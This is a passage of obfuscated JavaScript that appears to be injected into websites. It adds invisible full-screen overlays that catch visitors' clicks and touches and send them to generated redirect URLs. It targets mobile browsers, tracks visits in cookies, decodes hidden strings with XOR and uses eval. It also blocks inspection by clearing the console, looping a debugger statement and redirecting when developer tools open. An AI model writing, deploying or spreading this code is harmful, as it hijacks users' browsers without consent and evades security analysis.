u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},qrvhlpfo(window,document,navigator,_)})();;//003240-qc1/*6030cda745381e616b4067b11ba268e520486*/